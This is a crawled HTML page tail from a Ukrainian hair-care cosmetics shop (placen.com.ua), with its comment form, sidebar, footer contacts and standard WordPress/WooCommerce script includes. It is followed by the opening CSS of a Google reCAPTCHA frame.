															<p class="strong"><a href="https://placen.com.ua/ru/luchshaya-maska-dlya-volos-domashnyaya-iz-mass-marketa-ili-professionalnaya/">Лучшая маска для волос - домашняя, из масс-маркета или профессиональная?</a></p>
														</div>
													</div>
												
												</div>
												
									</div>
								</div>
							</div>
						</div>

						
<div id="comments" class="comments-area">

	
	
    
    <div id="respond" class="comment-respond">
        <h2>Оставить отзыв</h2>
        <form action="https://placen.com.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="">

                
            <div class="row">
                <div class="col-md-6">
                    <p><input class="form-control" id="author" name="author" type="text" placeholder="Ваше Имя"  value="" /></p>
                </div>
                <div class="col-md-6">
                    <p><input class="form-control" id="email"  name="email"  type="text" placeholder="Ваш Email" value="" /></p>
                </div>
            </div>

        
            <div class="row">
                <div class="col">
                    <p><textarea class="form-control" id="comment" name="comment" aria-required="true" required="required" rows="10" placeholder="Текст отзыва"></textarea></p>
                </div>
            </div>
            <div class="row">
                <div class="col">
                    <div class="row">
                        <div class="col text-center mt-2 mb-5">
                            <p class="form-submit">
                                <input name="submit" type="submit" id="submit" class="btn btn-primary" value="Отправить комментарий">
                                <input type="hidden" name="comment_post_ID" value="13057" id="comment_post_ID">
                                <input type="hidden" name="comment_parent" id="comment_parent" value="0">
                            </p>
                        </div>
                    </div>
                </div>
            </div>
        </form>
    </div>

	
</div><!-- #comments -->

				</div><!-- div.col -->
				<div class="col-md-4">
					<div class="sidebar-right">
	<div id="categories-5" class="widget widget_categories"><div class="sidebar-title-wrapper"><p class="sidebar-title">Темы статей</p></div>
			<ul>
					<li class="cat-item cat-item-218"><a href="https://placen.com.ua/ru/category/uncategorized/">Общая</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://placen.com.ua/ru/category/placent-formula/">Плацент Формула</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://placen.com.ua/ru/category/placentarnaya-kosmetika-laner/">Плацентарная косметика Ланьер</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://placen.com.ua/ru/category/uhod-za-volosami/">Уход за волосами</a>
</li>
			</ul>

			</div><div id="categories-6" class="widget widget_categories"><div class="sidebar-title-wrapper"><p class="sidebar-title">Теми статей</p></div>
			<ul>
					<li class="cat-item cat-item-218"><a href="https://placen.com.ua/ru/category/uncategorized/">Общая</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://placen.com.ua/ru/category/placent-formula/">Плацент Формула</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://placen.com.ua/ru/category/placentarnaya-kosmetika-laner/">Плацентарная косметика Ланьер</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://placen.com.ua/ru/category/uhod-za-volosami/">Уход за волосами</a>
</li>
			</ul>

			</div><div id="custom_html-23" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="placen-sidebar">
	<div class="sidebar-title-wrapper">
		<h4 class="sidebar-title text-center">
			Мы на Facebook
		</h4>
	</div>
	<div class="sidebar-body">
<!--
<img src="/wp-content/uploads/sidebar.jpg" class="img-fluid" alt="" />
-->
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3"></script>
<div class="fb-page" data-href="https://www.facebook.com/placenformula/" data-tabs="timeline" data-width="500" data-height="2000" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/placenformula/" class="fb-xfbml-parse-ignore"><a rel="nofollow" href="https://www.facebook.com/placenformula/">Плацент Формула - профессиональная косметика для волос</a></blockquote></div>
	</div>
</div>
</div></div></div>
				</div><!-- div.col-md-3 -->
			</div><!-- div.row -->
		</div><!-- div.container -->
	</main><!-- main -->


    <footer>
        <div class="container">
            <div class="row mt-4 pt-4">
                <div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories col-md-6 col-lg-3"><div class="sidebar-title-wrapper"><p class="sidebar-title">Интернет-магазин</p></div><ul class="product-categories"><li class="cat-item cat-item-19"><a href="https://placen.com.ua/ru/pri-intensivnom-vypadenii-i-dlya-rosta/">При интенсивном выпадении и для роста волос</a></li>
<li class="cat-item cat-item-20"><a href="https://placen.com.ua/ru/pri-umerennom-vypadenii-i-dlya-rosta/">При умеренном выпадении и для роста волос</a></li>
<li class="cat-item cat-item-21"><a href="https://placen.com.ua/ru/vosstanovlenie-povrezhdennyh-volos/">Восстановление поврежденных волос</a></li>
<li class="cat-item cat-item-22"><a href="https://placen.com.ua/ru/dlya-bleska-obema-i-zashhity-volos/">Для блеска, объема и защиты волос</a></li>
<li class="cat-item cat-item-44"><a href="https://placen.com.ua/ru/formula-amarant/">Анти-эйдж Формула Амарант</a></li>
<li class="cat-item cat-item-487"><a href="https://placen.com.ua/ru/skidki-i-akcii/">Скидки и акции</a></li>
<li class="cat-item cat-item-45"><a href="https://placen.com.ua/ru/seriya-ideal-dlya-muzhchin/">Серия Идеал для мужчин</a></li>
<li class="cat-item cat-item-15"><a href="https://placen.com.ua/ru/shampuni-po-uhodu-za-volosami/">Шампуни и бальзамы по уходу за волосами</a></li>
<li class="cat-item cat-item-46"><a href="https://placen.com.ua/ru/shampuni-seriya-podsnezhnik/">Шампуни серия Подснежник</a></li>
</ul></div><div id="nav_menu-2" class="widget widget_nav_menu col-md-6 col-lg-3"><div class="sidebar-title-wrapper"><p class="sidebar-title">Общение</p></div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-46"><a href="https://placen.com.ua/ru/blog/">Блог</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://placen.com.ua/ru/testimonials/">Отзывы клиентов</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://placen.com.ua/ru/questions/">Консультация</a></li>
<li id="menu-item-7935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="https://placen.com.ua/ru/prostoj-obmen-i-vozvrat/">Простой обмен и возврат</a></li>
</ul></div></div><div id="nav_menu-3" class="widget widget_nav_menu col-md-6 col-lg-3"><div class="sidebar-title-wrapper"><p class="sidebar-title">Как подобрать продукты</p></div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://placen.com.ua/ru/onlajn-podbor-sredstv/">Онлайн-подбор средств против выпадения волос</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://placen.com.ua/ru/questions/">Вопросы и ответы</a></li>
<li id="menu-item-4496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4496"><a href="https://placen.com.ua/tag/o-nas-govoryat/">Статьи экспертов</a></li>
</ul></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html col-md-6 col-lg-3"><div class="sidebar-title-wrapper"><p class="sidebar-title">Контакты</p></div><div class="textwidget custom-html-widget"><p>ул. Оросительная 15, г. Киев, Украина</p>
<p><a href="mailto:placen@placen.com.ua">placen@placen.com.ua</a></p>
<p class="social">
<span><a href="https://www.facebook.com/placenformula/" target="_blank" rel="noopener"><img src="/wp-content/themes/placen/img/facebook.png" alt="facebook"></a></span>
<span><a href="https://www.instagram.com/placenformula/" target="_blank" rel="noopener"><img src="/wp-content/themes/placen/img/instagram.png" alt="instagram"></a></span>
<span><a href="https://www.pinterest.com/placenformula/" target="_blank" rel="noopener"><img src="/wp-content/themes/placen/img/pinterest.png" alt="pinterest"></a></span>
</p></div></div>            </div>
            <div class="row mb-4 py-4">
                <div id="block-2" class="widget widget_block col-md-6"><p style="font-size: 10px;color: gray;">This site is protected by reCAPTCHA and the Google<br />
<a href="https://policies.google.com/privacy">Privacy Policy</a>and <a href="https://policies.google.com/terms">Terms of Service</a> apply.</p></div><div id="custom_html-39" class="widget_text widget widget_custom_html col-md-6"><div class="textwidget custom-html-widget"><p>© 2001 - 2023 Плацент Формула™ Ланьер™ ООО «Аспел Трейд»</p>
<p><a href="/usloviya-ispolzovaniya-sajta/">Условия использования сайта</a></p></div></div><div id="custom_html-40" class="widget_text widget widget_custom_html col-md-6"><div class="textwidget custom-html-widget"><p>Консультация: <strong>(044) 501-25-16, (050) 388-23-43</strong></p>
<p>Режим работы: <strong>ПН-ПТ с 10:00 до 18:00</strong></p></div></div><div id="custom_html-41" class="widget_text widget widget_custom_html col-md-6"><div class="textwidget custom-html-widget"><p>© 2001 - 2023 Плацент Формула™ Лан'єр™ ТОВ «Аспел Трейд»</p>
<p><a href="/usloviya-ispolzovaniya-sajta/">Умови використання сайту</a></p></div></div>            </div>
        </div>     
		<div style="display: none;">
			<li id="icl_lang_sel_widget-2" class="widget widget_icl_lang_sel_widget">
<div class="wpml-ls-sidebars-lang wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-lang wpml-ls-item wpml-ls-item-ru wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://placen.com.ua/ru/kakoy-shampun-ot-vypadeniya-volos-realno-pomogaet/" class="wpml-ls-link">
                    <span class="wpml-ls-native">RU</span></a>
			</li><li class="wpml-ls-slot-lang wpml-ls-item wpml-ls-item-uk wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://placen.com.ua/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="uk">UA</span></a>
			</li></ul>
</div>
</li>
		</div>
    </footer>

	
<div id="yith-wacp-popup" class="fade-in">

	<div class="yith-wacp-overlay"></div>

	<div class="yith-wacp-wrapper woocommerce">

		<div class="yith-wacp-main">

			<div class="yith-wacp-head">
				<a href="#"
					class="yith-wacp-close">X</a>
			</div>

			<div class="yith-wacp-content"></div>

		</div>

	</div>

</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"https:\/\/placen.com.ua\/ru\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u041f\u043b\u0430\u0446\u0435\u043d\u0442 \u0424\u043e\u0440\u043c\u0443\u043b\u0430","@id":"https:\/\/placen.com.ua\/ru\/category\/placent-formula\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u041a\u0430\u043a\u043e\u0439 \u0448\u0430\u043c\u043f\u0443\u043d\u044c \u043e\u0442 \u0432\u044b\u043f\u0430\u0434\u0435\u043d\u0438\u044f \u0432\u043e\u043b\u043e\u0441 \u0440\u0435\u0430\u043b\u044c\u043d\u043e \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442?","@id":"https:\/\/placen.com.ua\/ru\/kakoy-shampun-ot-vypadeniya-volos-realno-pomogaet\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://placen.com.ua/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8GFEMJYZ9Z" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/placen.com.ua\/ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/placen-online-product-selection/js/product-selection.js?ver=40cd151ba59b713ccc3f55d19de46db5" id="product-selection-script-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/placen.com.ua\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/placen.com.ua\/wp-admin\/admin-ajax.php","nonce":"981459ee5b","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.9" id="awdr-main-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.9" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.2" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="yith-wacp-frontend-script-js-extra">
/* <![CDATA[ */
var yith_wacp = {"ajaxurl":"\/ru\/?wc-ajax=%%endpoint%%","actionAdd":"yith_wacp_add_item_cart","actionRemove":"yith_wacp_remove_item_cart","actionUpdate":"yith_wacp_update_item_cart","loader":"https:\/\/placen.com.ua\/wp-content\/plugins\/yith-woocommerce-added-to-cart-popup-premium\/assets\/images\/loader.gif","enable_single":"1","is_mobile":"","popup_size":{"width":"700","height":"700"},"form_selectors":"body.single-product form.cart:not(.in_loop),body.single-product form.bundle_form,body.singular-product form.cart,.yith-quick-view.yith-inline form.cart","allow_automatic_popup":"1","open_popup_selectors":"#yith-wacp-mini-cart"};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/js/wacp-frontend.min.js?ver=1.6.5" id="yith-wacp-frontend-script-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/cf7-phone-mask-field/assets/js/jquery.maskedinput.js?ver=1.4" id="wpcf7mf-mask-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/themes/placen/js/bootstrap.bundle.min.js?ver=40cd151ba59b713ccc3f55d19de46db5" id="placen-bootstrap-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/themes/placen/js/jquery.magnific-popup.min.js?ver=40cd151ba59b713ccc3f55d19de46db5" id="placen-magnific-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/themes/placen/js/owl.carousel.min.js?ver=40cd151ba59b713ccc3f55d19de46db5" id="placen-owlcarousel-js"></script>
<script type="text/javascript" id="placen-main-js-extra">
/* <![CDATA[ */
var placen_ajax_handler = {"url":"https:\/\/placen.com.ua\/wp-admin\/admin-ajax.php","number":"24","offset":"24","letsgo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/themes/placen/js/main.js?ver=40cd151ba59b713ccc3f55d19de46db5" id="placen-main-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/themes/placen/js/share.js?ver=40cd151ba59b713ccc3f55d19de46db5" id="placen-share-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.8" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/placen.com.ua\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld82agUAAAAAJyUs7gIEFTIo3ZqGfpcjpOZeyCh&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld82agUAAAAAJyUs7gIEFTIo3ZqGfpcjpOZeyCh","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/js/perfect-scrollbar.min.js?ver=1.6.5" id="wacp-scroller-plugin-js-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1.2" id="megamenu-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"UAH","total_price":0,"currency_minor_unit":0}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
<!-- <script type="text/javascript" src="https://www.placen.com.ua/wp-content/themes/placen/js/ajax-add-to-cart.js"></script> -->
<script>
	jQuery(document).ready(function(){
		jQuery(window).width() < 500 ? jQuery('.cross-sells .products').slick({swipeToSlide: true,infinite: false}) : '';
	});
</script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script>
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {"merchant_id": 137483939});
    });
  }
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld82agUAAAAAJyUs7gIEFTIo3ZqGfpcjpOZeyCh&co=aHR0cHM6Ly9wbGFjZW4uY29tLnVhOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hp5uy0iy0fmh
body_size: 48649
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
